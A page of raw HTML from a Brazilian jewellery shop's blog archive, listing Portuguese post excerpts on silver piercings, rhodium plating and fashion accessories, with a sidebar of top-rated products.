			Postado em <a href="https://www.waufen.com.br/blog/category/aneis/" rel="category tag">Anéis</a>,<a href="https://www.waufen.com.br/blog/category/brincos/" rel="category tag">Brincos</a>,<a href="https://www.waufen.com.br/blog/category/colares/" rel="category tag">Colares</a>,<a href="https://www.waufen.com.br/blog/category/joias/" rel="category tag">Jóias</a>,<a href="https://www.waufen.com.br/blog/category/piercings/" rel="category tag">Piercings</a>,<a href="https://www.waufen.com.br/blog/category/pulseiras/" rel="category tag">Pulseiras</a>,<a href="https://www.waufen.com.br/blog/category/quem-usa/" rel="category tag">Quem usa</a>,<a href="https://www.waufen.com.br/blog/category/series-e-novelas/" rel="category tag">Séries e Novelas</a>,<a href="https://www.waufen.com.br/blog/category/tendencias/" rel="category tag">Tendências</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Marcado <a href="https://www.waufen.com.br/blog/tag/acessorios-da-moda/" rel="tag">Acessórios da Moda</a>,<a href="https://www.waufen.com.br/blog/tag/aneis-prata-925/" rel="tag">Anéis Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/artistas/" rel="tag">Artistas</a>,<a href="https://www.waufen.com.br/blog/tag/artistas-famosos/" rel="tag">Artistas Famosos</a>,<a href="https://www.waufen.com.br/blog/tag/brincos-prata-925/" rel="tag">Brincos Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/celebridades/" rel="tag">Celebridades</a>,<a href="https://www.waufen.com.br/blog/tag/chokers-prata-925/" rel="tag">Chokers Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/colares-prata-925/" rel="tag">Colares Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/famosas/" rel="tag">Famosas</a>,<a href="https://www.waufen.com.br/blog/tag/joias/" rel="tag">Joias</a>,<a href="https://www.waufen.com.br/blog/tag/joias-em-prata-925/" rel="tag">Joias em Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/leticia-spiller/" rel="tag">Letícia Spiller</a>,<a href="https://www.waufen.com.br/blog/tag/novelas-e-filmes/" rel="tag">Novelas e filmes</a>,<a href="https://www.waufen.com.br/blog/tag/piercings-prata-925/" rel="tag">Piercings Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/prata-925/" rel="tag">Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/pulseiras-prata-925/" rel="tag">Pulseiras Prata 925</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.waufen.com.br/blog/soraya-i-love-paraisopolis/#respond">Deixe um comentário</a></span>
	</footer>
	</div>
</article>


<article id="post-73396" class="post-73396 post type-post status-publish format-standard has-post-thumbnail hentry category-aneis category-artigos category-brincos category-colares category-joias category-piercings category-pulseiras tag-acessorios-da-moda tag-alianca tag-aliancas tag-aneis-prata-925 tag-aneis-rodio tag-brincos-prata-925 tag-chokers-prata-925 tag-colares-prata-925 tag-joias-em-prata-925 tag-joias-folheadas tag-ouro tag-ouro-18k tag-ouro-rose tag-piercings-prata-925 tag-prata-925 tag-pulseiras-prata-925 tag-rodio tag-semi-joias tag-semijoias">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.waufen.com.br/blog/category/aneis/" rel="category tag">Anéis</a>,<a href="https://www.waufen.com.br/blog/category/artigos/" rel="category tag">Artigos</a>,<a href="https://www.waufen.com.br/blog/category/brincos/" rel="category tag">Brincos</a>,<a href="https://www.waufen.com.br/blog/category/colares/" rel="category tag">Colares</a>,<a href="https://www.waufen.com.br/blog/category/joias/" rel="category tag">Jóias</a>,<a href="https://www.waufen.com.br/blog/category/piercings/" rel="category tag">Piercings</a>,<a href="https://www.waufen.com.br/blog/category/pulseiras/" rel="category tag">Pulseiras</a></h6><h2 class="entry-title"><a href="https://www.waufen.com.br/blog/semi-joia-banho-rodio/" rel="bookmark" class="plain">Banho que embeleza e protege as semi jóias</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.waufen.com.br/blog/semi-joia-banho-rodio/" rel="bookmark"><time class="entry-date published" datetime="2021-09-07T14:23:09-03:00">7 de setembro de 2021</time><time class="updated" datetime="2021-09-07T14:24:47-03:00">7 de setembro de 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.waufen.com.br/blog/author/johnmartin/">John Martin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.waufen.com.br/blog/semi-joia-banho-rodio/">
    <img width="640" height="800" src="https://www.waufen.com.br/wp-content/uploads/2015/09/banho-de-joias-anel-e-pulseira-640x800.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.waufen.com.br/wp-content/uploads/2015/09/banho-de-joias-anel-e-pulseira-640x800.jpg 640w, https://www.waufen.com.br/wp-content/uploads/2015/09/banho-de-joias-anel-e-pulseira-500x625.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2015/09/banho-de-joias-anel-e-pulseira-320x400.jpg 320w, https://www.waufen.com.br/wp-content/uploads/2015/09/banho-de-joias-anel-e-pulseira-768x960.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2015/09/banho-de-joias-anel-e-pulseira.jpg 1080w" sizes="(max-width: 640px) 100vw, 640px" /></a>
							</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>O ródio é um metal da família da platina e ele&nbsp;fornece uma camada de proteção às semi jóias. Muito se fala nos dias de hoje que a semi jóia&nbsp;tem “banho de ródio”. Mas você tem idéia ou sabe o que o banho&nbsp;significa?</p>
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.waufen.com.br/blog/semi-joia-banho-rodio/">Continuar lendo <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Postado em <a href="https://www.waufen.com.br/blog/category/aneis/" rel="category tag">Anéis</a>,<a href="https://www.waufen.com.br/blog/category/artigos/" rel="category tag">Artigos</a>,<a href="https://www.waufen.com.br/blog/category/brincos/" rel="category tag">Brincos</a>,<a href="https://www.waufen.com.br/blog/category/colares/" rel="category tag">Colares</a>,<a href="https://www.waufen.com.br/blog/category/joias/" rel="category tag">Jóias</a>,<a href="https://www.waufen.com.br/blog/category/piercings/" rel="category tag">Piercings</a>,<a href="https://www.waufen.com.br/blog/category/pulseiras/" rel="category tag">Pulseiras</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Marcado <a href="https://www.waufen.com.br/blog/tag/acessorios-da-moda/" rel="tag">Acessórios da Moda</a>,<a href="https://www.waufen.com.br/blog/tag/alianca/" rel="tag">Aliança</a>,<a href="https://www.waufen.com.br/blog/tag/aliancas/" rel="tag">Alianças</a>,<a href="https://www.waufen.com.br/blog/tag/aneis-prata-925/" rel="tag">Anéis Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/aneis-rodio/" rel="tag">Anéis Ródio</a>,<a href="https://www.waufen.com.br/blog/tag/brincos-prata-925/" rel="tag">Brincos Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/chokers-prata-925/" rel="tag">Chokers Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/colares-prata-925/" rel="tag">Colares Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/joias-em-prata-925/" rel="tag">Joias em Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/joias-folheadas/" rel="tag">Joias Folheadas</a>,<a href="https://www.waufen.com.br/blog/tag/ouro/" rel="tag">Ouro</a>,<a href="https://www.waufen.com.br/blog/tag/ouro-18k/" rel="tag">Ouro 18k</a>,<a href="https://www.waufen.com.br/blog/tag/ouro-rose/" rel="tag">Ouro Rosé</a>,<a href="https://www.waufen.com.br/blog/tag/piercings-prata-925/" rel="tag">Piercings Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/prata-925/" rel="tag">Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/pulseiras-prata-925/" rel="tag">Pulseiras Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/rodio/" rel="tag">Ródio</a>,<a href="https://www.waufen.com.br/blog/tag/semi-joias/" rel="tag">Semi Joias</a>,<a href="https://www.waufen.com.br/blog/tag/semijoias/" rel="tag">Semijoias</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.waufen.com.br/blog/semi-joia-banho-rodio/#respond">Deixe um comentário</a></span>
	</footer>
	</div>
</article>


<article id="post-72207" class="post-72207 post type-post status-publish format-standard has-post-thumbnail hentry category-artigos tag-acessorios-da-moda tag-aneis-prata-925 tag-braceletes tag-brincos-prata-925 tag-choker tag-chokers tag-chokers-prata-925 tag-colares tag-colares-prata-925 tag-ear-cuffs tag-gargantilha tag-joias-da-sorte tag-joias-em-prata-925 tag-moda tag-piercings-prata-925 tag-prata-925 tag-pulseiras-prata-925 tag-sorte">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.waufen.com.br/blog/category/artigos/" rel="category tag">Artigos</a></h6><h2 class="entry-title"><a href="https://www.waufen.com.br/blog/acessorios-versateis-para-todas-as-ocasioes/" rel="bookmark" class="plain">Acessórios versáteis para todas as ocasiões</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.waufen.com.br/blog/acessorios-versateis-para-todas-as-ocasioes/" rel="bookmark"><time class="entry-date published" datetime="2021-09-07T13:49:13-03:00">7 de setembro de 2021</time><time class="updated" datetime="2021-09-07T13:49:57-03:00">7 de setembro de 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.waufen.com.br/blog/author/madamewaufen/">Madame Waufen</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.waufen.com.br/blog/acessorios-versateis-para-todas-as-ocasioes/">
    </a>
							</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Os acessórios versáteis são a grande tendência no mundo da moda. Afinal, coringas para todas as situações, que sempre acrescentam em quaisquer ocasiões um toque revelador do seu próprio estilo no&nbsp;outfit, se aliam aos conceitos de conforto e personalidade.</p>
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.waufen.com.br/blog/acessorios-versateis-para-todas-as-ocasioes/">Continuar lendo <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Postado em <a href="https://www.waufen.com.br/blog/category/artigos/" rel="category tag">Artigos</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Marcado <a href="https://www.waufen.com.br/blog/tag/acessorios-da-moda/" rel="tag">Acessórios da Moda</a>,<a href="https://www.waufen.com.br/blog/tag/aneis-prata-925/" rel="tag">Anéis Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/braceletes/" rel="tag">Braceletes</a>,<a href="https://www.waufen.com.br/blog/tag/brincos-prata-925/" rel="tag">Brincos Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/choker/" rel="tag">Choker</a>,<a href="https://www.waufen.com.br/blog/tag/chokers/" rel="tag">Chokers</a>,<a href="https://www.waufen.com.br/blog/tag/chokers-prata-925/" rel="tag">Chokers Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/colares/" rel="tag">Colares</a>,<a href="https://www.waufen.com.br/blog/tag/colares-prata-925/" rel="tag">Colares Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/ear-cuffs/" rel="tag">Ear Cuffs</a>,<a href="https://www.waufen.com.br/blog/tag/gargantilha/" rel="tag">Gargantilha</a>,<a href="https://www.waufen.com.br/blog/tag/joias-da-sorte/" rel="tag">Joias da Sorte</a>,<a href="https://www.waufen.com.br/blog/tag/joias-em-prata-925/" rel="tag">Joias em Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/moda/" rel="tag">Moda</a>,<a href="https://www.waufen.com.br/blog/tag/piercings-prata-925/" rel="tag">Piercings Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/prata-925/" rel="tag">Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/pulseiras-prata-925/" rel="tag">Pulseiras Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/sorte/" rel="tag">Sorte</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.waufen.com.br/blog/acessorios-versateis-para-todas-as-ocasioes/#respond">Deixe um comentário</a></span>
	</footer>
	</div>
</article>


<article id="post-72203" class="post-72203 post type-post status-publish format-standard has-post-thumbnail hentry category-artigos category-piercings tag-acessorios-da-moda tag-brincos-prata-925 tag-daith-piercing tag-helix-piercing tag-joias-em-prata-925 tag-moda tag-piercing tag-piercing-de-pressao tag-piercing-fake tag-piercing-falso tag-piercing-na-orelha tag-piercing-no-conch tag-piercings tag-piercings-ouro tag-piercings-ouro-rose tag-piercings-prata-925 tag-piercings-rodio tag-piercings-rodio-negro tag-prata-925 tag-tragus-piercing">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.waufen.com.br/blog/category/artigos/" rel="category tag">Artigos</a>,<a href="https://www.waufen.com.br/blog/category/piercings/" rel="category tag">Piercings</a></h6><h2 class="entry-title"><a href="https://www.waufen.com.br/blog/piercing-de-prata/" rel="bookmark" class="plain">Piercing de prata &#8211; expressão perfeita da personalidade em seu visual</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.waufen.com.br/blog/piercing-de-prata/" rel="bookmark"><time class="entry-date published" datetime="2021-09-07T13:43:29-03:00">7 de setembro de 2021</time><time class="updated" datetime="2021-09-07T13:44:16-03:00">7 de setembro de 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.waufen.com.br/blog/author/madamewaufen/">Madame Waufen</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.waufen.com.br/blog/piercing-de-prata/">
    </a>
							</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>O piercing de prata é um dos acessórios mais fundamentais para quem entrou de cabeça no mundo dos piercings. Disponível em grande variedade de modelos e formas, é um&nbsp;must&nbsp;para quem apostou no&nbsp;body piercing&nbsp;como expressão perfeita da personalidade em seu visual.</p>
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.waufen.com.br/blog/piercing-de-prata/">Continuar lendo <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Postado em <a href="https://www.waufen.com.br/blog/category/artigos/" rel="category tag">Artigos</a>,<a href="https://www.waufen.com.br/blog/category/piercings/" rel="category tag">Piercings</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Marcado <a href="https://www.waufen.com.br/blog/tag/acessorios-da-moda/" rel="tag">Acessórios da Moda</a>,<a href="https://www.waufen.com.br/blog/tag/brincos-prata-925/" rel="tag">Brincos Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/daith-piercing/" rel="tag">Daith Piercing</a>,<a href="https://www.waufen.com.br/blog/tag/helix-piercing/" rel="tag">Helix Piercing</a>,<a href="https://www.waufen.com.br/blog/tag/joias-em-prata-925/" rel="tag">Joias em Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/moda/" rel="tag">Moda</a>,<a href="https://www.waufen.com.br/blog/tag/piercing/" rel="tag">Piercing</a>,<a href="https://www.waufen.com.br/blog/tag/piercing-de-pressao/" rel="tag">Piercing de Pressão</a>,<a href="https://www.waufen.com.br/blog/tag/piercing-fake/" rel="tag">Piercing Fake</a>,<a href="https://www.waufen.com.br/blog/tag/piercing-falso/" rel="tag">Piercing Falso</a>,<a href="https://www.waufen.com.br/blog/tag/piercing-na-orelha/" rel="tag">Piercing na Orelha</a>,<a href="https://www.waufen.com.br/blog/tag/piercing-no-conch/" rel="tag">Piercing no Conch</a>,<a href="https://www.waufen.com.br/blog/tag/piercings/" rel="tag">Piercings</a>,<a href="https://www.waufen.com.br/blog/tag/piercings-ouro/" rel="tag">Piercings Ouro</a>,<a href="https://www.waufen.com.br/blog/tag/piercings-ouro-rose/" rel="tag">Piercings Ouro Rose</a>,<a href="https://www.waufen.com.br/blog/tag/piercings-prata-925/" rel="tag">Piercings Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/piercings-rodio/" rel="tag">Piercings Ródio</a>,<a href="https://www.waufen.com.br/blog/tag/piercings-rodio-negro/" rel="tag">Piercings Ródio Negro</a>,<a href="https://www.waufen.com.br/blog/tag/prata-925/" rel="tag">Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/tragus-piercing/" rel="tag">Tragus Piercing</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.waufen.com.br/blog/piercing-de-prata/#respond">Deixe um comentário</a></span>
	</footer>
	</div>
</article>


<article id="post-54903" class="post-54903 post type-post status-publish format-standard has-post-thumbnail hentry category-cotidiano tag-acessorios-da-moda tag-piercing tag-piercing-de-pressao tag-piercing-fake tag-piercing-falso tag-piercing-na-orelha tag-piercings tag-piercings-ouro tag-piercings-ouro-rose tag-piercings-prata-925 tag-piercings-rodio tag-piercings-rodio-negro tag-prata-925">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.waufen.com.br/blog/category/cotidiano/" rel="category tag">Diversos</a></h6><h2 class="entry-title"><a href="https://www.waufen.com.br/blog/conch-piercing-tendencia/" rel="bookmark" class="plain">Conch piercing é a mais nova tendência de perfuração</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.waufen.com.br/blog/conch-piercing-tendencia/" rel="bookmark"><time class="entry-date published" datetime="2021-09-05T20:14:12-03:00">5 de setembro de 2021</time><time class="updated" datetime="2021-09-05T20:16:25-03:00">5 de setembro de 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.waufen.com.br/blog/author/madamewaufen/">Madame Waufen</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.waufen.com.br/blog/conch-piercing-tendencia/">
    </a>
							</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>As perfurações no tragus e no helix ou simplesmente cartilagem já foram febre entre os seguidores das tendências. Agora um novo tipo de perfuração tem apaixonado a todos, o furo na parte da orelha chamada conch. Mas, diferente dos outros piercings, essa joia perfura praticamente a parte interna da orelha.</p>
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.waufen.com.br/blog/conch-piercing-tendencia/">Continuar lendo <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Postado em <a href="https://www.waufen.com.br/blog/category/cotidiano/" rel="category tag">Diversos</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Marcado <a href="https://www.waufen.com.br/blog/tag/acessorios-da-moda/" rel="tag">Acessórios da Moda</a>,<a href="https://www.waufen.com.br/blog/tag/piercing/" rel="tag">Piercing</a>,<a href="https://www.waufen.com.br/blog/tag/piercing-de-pressao/" rel="tag">Piercing de Pressão</a>,<a href="https://www.waufen.com.br/blog/tag/piercing-fake/" rel="tag">Piercing Fake</a>,<a href="https://www.waufen.com.br/blog/tag/piercing-falso/" rel="tag">Piercing Falso</a>,<a href="https://www.waufen.com.br/blog/tag/piercing-na-orelha/" rel="tag">Piercing na Orelha</a>,<a href="https://www.waufen.com.br/blog/tag/piercings/" rel="tag">Piercings</a>,<a href="https://www.waufen.com.br/blog/tag/piercings-ouro/" rel="tag">Piercings Ouro</a>,<a href="https://www.waufen.com.br/blog/tag/piercings-ouro-rose/" rel="tag">Piercings Ouro Rose</a>,<a href="https://www.waufen.com.br/blog/tag/piercings-prata-925/" rel="tag">Piercings Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/piercings-rodio/" rel="tag">Piercings Ródio</a>,<a href="https://www.waufen.com.br/blog/tag/piercings-rodio-negro/" rel="tag">Piercings Ródio Negro</a>,<a href="https://www.waufen.com.br/blog/tag/prata-925/" rel="tag">Prata 925</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.waufen.com.br/blog/conch-piercing-tendencia/#respond">Deixe um comentário</a></span>
	</footer>
	</div>
</article>


<article id="post-55559" class="post-55559 post type-post status-publish format-standard has-post-thumbnail hentry category-cotidiano category-tendencias tag-acessorios-da-moda tag-acessorios-masculinos tag-piercing tag-piercing-de-pressao tag-piercing-fake tag-piercing-falso tag-piercing-na-orelha tag-piercings tag-piercings-ouro tag-piercings-prata-925 tag-piercings-rodio-negro">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.waufen.com.br/blog/category/cotidiano/" rel="category tag">Diversos</a>,<a href="https://www.waufen.com.br/blog/category/tendencias/" rel="category tag">Tendências</a></h6><h2 class="entry-title"><a href="https://www.waufen.com.br/blog/piercing-na-orelha-para-homens/" rel="bookmark" class="plain">Piercing na orelha para homens &#8211; veja as melhores opções</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.waufen.com.br/blog/piercing-na-orelha-para-homens/" rel="bookmark"><time class="entry-date published" datetime="2021-09-05T20:08:34-03:00">5 de setembro de 2021</time><time class="updated" datetime="2021-09-05T20:11:55-03:00">5 de setembro de 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.waufen.com.br/blog/author/madamewaufen/">Madame Waufen</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.waufen.com.br/blog/piercing-na-orelha-para-homens/">
    </a>
							</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Atualmente, há uma tendência muito grande de complementar o visual com piercings. Mesmo em casos que não há perfuração a peça deixa o visual muito estiloso e diferente do comum. Por isso, a procura de piercing na orelha para homens tem aumentado, provando que o piercing é uma mudança fácil e discreta. Por isso, vamos [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.waufen.com.br/blog/piercing-na-orelha-para-homens/">Continuar lendo <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Postado em <a href="https://www.waufen.com.br/blog/category/cotidiano/" rel="category tag">Diversos</a>,<a href="https://www.waufen.com.br/blog/category/tendencias/" rel="category tag">Tendências</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Marcado <a href="https://www.waufen.com.br/blog/tag/acessorios-da-moda/" rel="tag">Acessórios da Moda</a>,<a href="https://www.waufen.com.br/blog/tag/acessorios-masculinos/" rel="tag">Acessórios Masculinos</a>,<a href="https://www.waufen.com.br/blog/tag/piercing/" rel="tag">Piercing</a>,<a href="https://www.waufen.com.br/blog/tag/piercing-de-pressao/" rel="tag">Piercing de Pressão</a>,<a href="https://www.waufen.com.br/blog/tag/piercing-fake/" rel="tag">Piercing Fake</a>,<a href="https://www.waufen.com.br/blog/tag/piercing-falso/" rel="tag">Piercing Falso</a>,<a href="https://www.waufen.com.br/blog/tag/piercing-na-orelha/" rel="tag">Piercing na Orelha</a>,<a href="https://www.waufen.com.br/blog/tag/piercings/" rel="tag">Piercings</a>,<a href="https://www.waufen.com.br/blog/tag/piercings-ouro/" rel="tag">Piercings Ouro</a>,<a href="https://www.waufen.com.br/blog/tag/piercings-prata-925/" rel="tag">Piercings Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/piercings-rodio-negro/" rel="tag">Piercings Ródio Negro</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.waufen.com.br/blog/piercing-na-orelha-para-homens/#respond">Deixe um comentário</a></span>
	</footer>
	</div>
</article>


<ul class="page-numbers nav-pagination links text-center"><li><a aria-label="Previous" class="prev page-number" href="https://www.waufen.com.br/blog/tag/piercings-prata-925/page/1/"><i class="icon-angle-left" aria-hidden="true"></i></a></li><li><a class="page-number" href="https://www.waufen.com.br/blog/tag/piercings-prata-925/page/1/">1</a></li><li><span aria-current="page" class="page-number current">2</span></li><li><a class="page-number" href="https://www.waufen.com.br/blog/tag/piercings-prata-925/page/3/">3</a></li><li><a class="page-number" href="https://www.waufen.com.br/blog/tag/piercings-prata-925/page/4/">4</a></li><li><a class="page-number" href="https://www.waufen.com.br/blog/tag/piercings-prata-925/page/5/">5</a></li><li><span class="page-number dots">&hellip;</span></li><li><a class="page-number" href="https://www.waufen.com.br/blog/tag/piercings-prata-925/page/7/">7</a></li><li><a aria-label="Next" class="next page-number" href="https://www.waufen.com.br/blog/tag/piercings-prata-925/page/3/"><i class="icon-angle-right" aria-hidden="true"></i></a></li></ul>
</div>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="woocommerce_top_rated_products-4" class="widget woocommerce widget_top_rated_products"><span class="widget-title "><span>Produtos bem avaliados</span></span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:74819,&quot;item_id&quot;:74819,&quot;item_name&quot;:&quot;Mini Brinco Pequeno de Coqueiro Colorido Prata 925 Rodio&quot;,&quot;sku&quot;:&quot;7327-TH&quot;,&quot;price&quot;:175,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:74819,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-pequeno-de-coqueiro-colorido-prata-925-rodio\/&quot;,&quot;item_list_name&quot;:&quot;Produtos bem avaliados (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.waufen.com.br/produto/brinco-pequeno-de-coqueiro-colorido-prata-925-rodio/">
		<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mini Brinco Pequeno de Coqueiro Colorido Prata 925 Rodio" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido-1536x1536.jpg 1536w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido.jpg 1616w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mini Brinco Pequeno de Coqueiro Colorido Prata 925 Rodio</span>
	</a>

			<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>175,00</bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:11225,&quot;item_id&quot;:11225,&quot;item_name&quot;:&quot;Colar De Olho Luxuoso Baguetado Perola Shell Prata 925&quot;,&quot;sku&quot;:&quot;5678-TH&quot;,&quot;price&quot;:385,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:11225,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-de-olho-luxuoso-baguetado-perola-shell-prata-925\/&quot;,&quot;item_list_name&quot;:&quot;Produtos bem avaliados (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.waufen.com.br/produto/colar-de-olho-luxuoso-baguetado-perola-shell-prata-925/">
